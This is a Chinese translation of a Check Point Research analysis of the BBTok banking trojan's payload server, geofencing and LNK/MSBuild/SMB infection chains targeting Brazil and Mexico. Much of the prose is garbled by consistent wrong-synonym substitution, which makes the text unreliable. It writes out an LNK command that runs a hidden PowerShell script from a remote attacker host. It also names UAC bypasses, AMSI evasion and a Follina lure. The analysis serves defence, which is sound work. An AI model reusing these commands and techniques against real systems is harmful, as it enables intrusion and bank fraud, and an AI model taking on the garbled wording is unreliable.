Check Point Research研究职员最近在拉丁美洲创造了一个生动活动,该活动正在操作和支配BBTok银行软件的新变体。在这项研究中,我们会先容新创造的攻击链,这些攻击链利用了一种独特的 Living off the land Binaries组合,以是,只管BBTok银行软件至少从2020年开始生动,但时至今日,被检测到的概率还是很低。在剖析该活动时,研究职员创造了一些攻击者在攻击中利用的做事器端资源,目标是巴西和墨西哥的数百名用户。

做事器端组件卖力供应可能通过网络钓鱼链接传播的恶意有效负载。我们已经不雅观察到相同的做事器端脚本和配置文件的多次迭代,这些脚本和配置文件展示了BBTok银行软件支配方法随着韶光的推移而演化的过程。这我们得以一窥攻击者尚未实现的攻击媒介,并追踪用于坚持此类操作的源代码的起源。

我们将在本文重点先容用于传播银行软件的有效负载做事器的一些做事器端功能,它们可以为每个受害者产生独特的有效负载。

创造过程

BBTok非常生动,针对巴西和墨西哥的用户,采取多层地理围栏来确保受攻击的设备仅来自这些国家。

自2020年BBTok末了一次公开宣布以来,运营商的技能、战术和程序(TTPs)发生了重大变革,增加了额外的稠浊层和下载器,从而使检测率降到最低。

BBTok银行有一个专门的功能,可以复制40多家墨西哥和巴西银行的界面,并欺骗受害者将其双重身份验证代码输入他们的银行账户或输入他们的支付卡号。

新识别的有效负载是由自定义做事器端运用程序天生的,该运用程序卖力根据操作系统和位置为每个受害者天生唯一的有效负载。

对有效负载做事器端代码的剖析显示,攻击者正在积极掩护不同版本Windows的多样化攻击链,这些链利用各种各样的文件类型,包括ISO, ZIP, LNK, DOCX, JS和XLL。

攻击者在他们的武器库中添加开源代码、来自黑客论坛的代码和新的漏洞(例如Follina)。

BBTok银行软件历史

BBTok银行软件于2020岁首年月次被表露,通过无文件攻击支配在拉丁美洲。其功能非常完好,包括列举和终止进程、键盘和鼠标掌握以及操作剪贴板内容。除此之外,BBTok还包含经典的银行木马功能,仿照在墨西哥和巴西运营的各种银行的虚假登录页面。

自从首次被公开表露以来,BBTok运营商已经采取了新的https,同时仍旧紧张利用带有附件的网络钓鱼电子邮件进行初始攻击。最近,我们看到了银行软件通过网络钓鱼链接传播的迹象,而不是作为电子邮件本身的附件。

在访问恶意链接时,会将ISO或ZIP文件下载到受害者的打算机上,这些文件包含一个启动攻击链的LNK文件,在打开一个诱饵文件的同时,导致银行软件的支配。虽然乍一看,这个过程彷佛很大略,但幕后操作非常繁芜。

在剖析这些新创造的链接时,研究职员创造了用于传播恶意软件的内部做事器端资源。很明显,攻击者保持了广泛的攻击链,每次点击都根据须要天生,并根据受害者的操作系统和位置进行定制。

BBTok银行攻击

BBTok为其运营商供应了广泛的功能,从远程命令到经典的银行木马功能,BBTok可以复制多家拉美银行的界面。其代码引用了墨西哥和巴西的40多家紧张银行,如花旗银行、丰业银行、Banco Itaú和汇丰银行。银行软件通过遍历打开的窗口和浏览器选项卡的名称,搜索银行名称,来探求受害者是这些银行客户的迹象。

其默认目标显然是西班牙对外银行(BBVA),其默认的虚假界面旨在复制其外不雅观。这些虚假的界面伪装合法机构,诱使毫无戒心的用户透露个人和财务信息,该功能的重点是诱骗受害者输入作为银行账户密码,并接管受害者的银行账户。

嵌入BBTok 银行软件中的虚假接口示例

BBTok是用Delphi编写的,它利用可视化组件库(VCL)来创建表单,绝不夸年夜地说,这些表单形成了这些虚假的界面,这使得攻击者可以动态、自然地天生适宜受害者电脑屏幕的界面和受害者银行的特定形式而不会引起疑惑。作为银行软件的默认目标银行,西班牙对外银行(BBVA)将其接口存储在一个名为“TFRMBG”的表单中,除了银行网站,攻击者也开始在受攻击的设备上搜索有关比特币的信息,积极探求”bitcoin”, ”Electrum”和”binance”等字符串。

除此之外,BBTok还可以安装恶意浏览器扩展或注入名为“rpp.dll”的DLL来进一步掌握受攻击的系统,并可能提高其欺骗受害者的能力。

值得把稳的是,该攻击者采纳了谨慎的办法 所有的银行活动都是在其C2做事器的直接命令下实行的,而不是在每个受攻击的系统上自动实行。

负载做事器剖析

为了有效管理他们的活动,BBTok运营商创建了一个独特的流程,由受害者点击恶意链接启动,该链接可能是通过钓鱼电子邮件发送的。当受害者点击链接时,会根据受害者的操作系统下载ZIP文件或ISO映像。这个过程对受害者来说是无感的,但做事器会根据要求中找到的参数天生唯一的有效负载。

BBTok攻击中利用的做事器端组件



此过程在基于xampp的做事器上实行,包含三个基本组件:

一个PowerShell脚本,用于处理有效负载准备,并包含创建lure文档的紧张逻辑;

一个PHP代码库和数据库,用于记录和管理攻击;

增强这些组件功能的赞助实用程序。

详细流程如下:

受害者向/baxar、/descargar或/descarga实行HTTP要求(这些路径表明诱饵是西班牙语或葡萄牙语);

基于.htaccess文件,做事器利用descarga.php处理要求;

脚本利用文件db.php通过SQLite数据库存储有关要求的信息,包括受害者的信息;

Desarga.php调用ps_gen.ps1来天生一个自定义文档,该文档终极会通报给受害者。

传入要求处理

PHP代码库由以下文件组成:

1.descarga/descargar.php:管理新的连接并向受害者的电脑供应领导文档。

2.db.php:天生并管理包含受害者详细信息的SQLite数据库。

3.generator.php:用于天生随机链接、字符串和其他功能的实用程序类。

4.“Descarga”和“descargar”在西班牙语中翻译为“download”。此文件包含传染过程的紧张逻辑。脚本本身包含许多评论,个中一些是纯西班牙语和葡萄牙语,这些评论暗示了攻击者的来源。

脚本逻辑:

1.它根据ip-api.com检讨链接引用的受害者的地理位置,并将其存储在文件中。如果受害者不是来自目标国家(例如,墨西哥或巴西),则HTTP连接立即以404结束。

2.如果受害者通过了检讨,则脚本解析用户代理以获取受害者的Windows操作系统版本。

3.然后,它将带有受害者的国家/地区代码和领导文件名的用户代理通报到PowerShell有效负载天生器脚本。

PowerShell负载天生器

脚本ps_gen.ps1包含用于天生ZIP或ISO文件形式的文档有效负载的紧张逻辑。最新版本的代码有很多失落效的部分,这部分在过去可能是有效的,这表明它们包含额外的传染链和诱饵,我们创造了该文件的多个版本,个中一些可以追溯到2022年7月,这表明该活动已经进行了很长一段韶光。

天生器脚本由descarga.php调用,利用带有参数file_name、ver和cc的函数DownloadFile,这些对应于天生的文档名称、受害者的操作系统版本和受害者的国家代码。

在不雅观察到的做事器迭代中利用的代码部分基于两个参数天生文档有效负载:

受害者的国度:巴西或墨西哥;

从User-Agent中提取的操作系统:Windows 10或7;

根据结果,选择恶意文档的以下参数:

文件类型:Windows 10为ISO, Windows 7为ZIP;

下一阶段利用的DLL文件的名称根据目标国家的不同而变革:Trammy用于巴西,Gammy用于墨西哥。

该文档包含一个链接:Windows 10中的LNK快捷图标是Microsoft Edge利用的快捷图标,Windows 7中的LNK快捷图标是Google Chrome利用的快捷图标。

末了的实行逻辑:对付Windows 10受害者,该脚本利用来自做事器216[.]250[.]251[.]196的名为dat.xml的文件实行 MSBuild.exe,该文件还存储下一阶段的恶意DLL。对付Windows7,负载只是通过CMD实行下载干系的远程DLL。

添加位置稠浊

所有有效载荷都利用Add-PoshObfusion函数进行模糊处理。对部分代码的大略搜索会从“良性”网站hackforums[.]net中得到一个结果,特殊是2021年8月一位名为“Qismon”的用户的回答,其还推举了一些绕过AMSI和安全产品的方法,并分享PoshObfusion代码:

在hackforums[.]net中共享的Add-PoshObfuscation()代码

攻击链和终极有效负载

上面描述的过程终极导致了两个攻击链的变体:一个针对Windows 7,一个针对Windows 10。两个版本之间的差异可以阐明为试图避免新实现的检测机制,如AMSI。

ammy.dll下载程序

两个传染链都利用利用类似约定命名的恶意DLL——Trammy、Gammy、Brammy或Kammy。后者是BBTok加载程序的精简和稠浊版本,在实行任何恶意操作之前利用地理围栏来阻挡检测。末了的有效负载是一个新版本的BBTok银行程序。如上所述,BBTok附带了多个额外的密码保护软件。这些漏洞许可攻击者完备访问受攻击的设备和其他功能。

Windows 7攻击链

Windows 7攻击链

Windows 7的攻击链不是唯一的,它由存储在ZIP文件中的LNK文件组成。在实行LNK文件时,利用rundll32.exe运行 my.dll负载,rundll32.exe依次下载、提取和运行BBTok负载。

Windows 10攻击链

Windows 10攻击链

Windows 10的攻击链存储在一个包含3个组件的ISO文件中:一个LNK文件,一个lure文件和一个重命名的cmd.exe可实行文件。点击LNK文件启动攻击链,利用重命名的cmd.exe以以下办法运行所有命令:

攻击链

将lure文件复制到文件夹%userprofile%并打开它。

在BBTok攻击中开释的Lure文件

运行MSBuild.exe,利用存储在远程做事器上的XML(通过SMB获取)构建运用程序。

MSBuild.exe创建一个随机命名的DLL,它反过来从做事器下载 my. DLL,并以重命名的rundll32.exe(mmd.exe)运行它,如XML内容所示:

dll下载程序下载、提取并运行BBTok负载

重命名CMD、MSBuild和通过SMB获取文件的独特组合导致Windows 10攻击链很少被检测到。

早期版本

在对BBTok活动的剖析中,研究职员碰着了来自有效负载做事器的多个版本的工件。我们看到PHP代码、PowerShell脚本和其他实用程序都发生了变革。

PHP代码的变革

查看descarga.php脚本的早期版本,我们看到了一些关键的差异:

最初,只有来自墨西哥的受害者会成为攻击目标。另一个有效负载做事器176[.]31[.]159[.]196的IP在脚本中进行了硬编码。

这里没有直接实行PowerShell脚本,而是调用了一个名为gen.php的脚本。虽然研究职员无法得到这个脚本,但相信它只是实行了PowerShell脚本。

利用db.php文件将受害者的IP地址、用户代理和标志(jaBaixou,即葡萄牙语中的“已下载”)插入数据库中。稍后检讨该标志,以确保不会供应相同的有效负载。

由于最新版本中未利用此部分,攻击者可能创造此过程繁琐,并决定用OPSEC来换取更随意马虎的管理和更高的攻击成功几率。

PowerShell脚本修正解释

查看PowerShell脚本的旧版本,可以清楚地看到对负载和实行链进行了大量变动。在最早版本的脚本中,LNK只是运行一个PowerShell脚本,其参数为-ExecutionPolicy Unrestricted-W hidden-File\\%PARAM%[.]supplier[.]serveftp[.]net\files\asd.ps1。

后来的更新添加了lure PDF,fac.PDF(“fac”是“factura”的缩写,在葡萄牙语中是“发票”)。这是来自墨西哥科利马县的合法西班牙语收据。此外,Windows7受害者的有效负载启动了一个合法的墨西哥政府网站hxxps://failover[.]www[.]gob[.]mx/matenimiento.html。

研究职员创造的最新版本打开了一个不同的合法网站hxxps://fazenda[.]gov[.]br,巴西政府网站。此版本还变动了MSBuild利用的XML文件,并将为巴西目标保留的DLL名称从Brammy.DLL变动为Trammy.DLL。

未利用的代码和传染媒介

PowerShell脚本中的某些代码部分未利用,做事器托管的文件不属于我们谈论的紧张传染流。特殊是,研究职员没有创造任何积极利用以下内容的迹象:

ze.docx是一份利用Follina CVE(2022-30190)的文档。PowerShell脚本中名为CreateDoc的函数中引用了它。

CreateXLL引用的xll.xll是从开源项目中获取的恶意xllhttps://github.com/moohax/xllpoc,通过Excel实当代码实行。在做事器上创造了许多空的JavaScript文件,这些文件很可能被名为CreateJS的函数利用。函数b.js中引用的文件是空的,因此不清楚该函数以前是利用过还是从未完备实现过。

做事器上有多个bat文件,每个文件都有不同的下载下一阶段的实现。这些很可能是由名为CreateBat的函数创建的,该函数在最新版本的PowerShell脚本中被取消掉了。它们中的大多数险些与我们之前剖析的ByFD函数中的代码相同,不包括过去两次值得把稳的迭代:

最旧的bat文件下载了另一个PowerShell脚本作为下一阶段(该脚本不再公开),而不是编辑注册表;

稍后的bat文件利用了fodhelper UAC绕过,而不是当前正在利用的computerdefaults绕过。

受害者剖析

研究职员对做事器端组件的剖析也揭示了最近的一个活动,,从攻击者的角度来看,这是基于他们创造的一个数据库,该数据库记录了对恶意运用程序的访问。该数据库名为links.sqlite,非常大略。它包含150多个条款,所有条款都是唯一的,表头与db.php创建的条款相对应。

chave或 key;

assunto或subject;

user_agent ;

baixou或downloaded。

名为chave的列包含受害者的IP地址,而assunto列为空:

Links.sqlite数据库

攻击区域

由于除了攻击者之外,任何人都不会看到做事器代码,并且个中包含大量葡萄牙语评论,我们认为这表明攻击者很可能是巴西人,巴西人以其生动的银行恶意软件生态系统而有名。

总结

只管BBTok目前仅在巴西墨西哥活动,但很明显,它仍在积极开拓中。由于其浩瀚功能,以及涉及LNK文件、SMB和MSBuild的独特而创造性的传播方法,它仍旧对该地区的组织和个人构成威胁。

翻译自:https://research.checkpoint.com/2023/behind-the-scenes-of-bbtok-analyzing-a-bankers-server-side-components/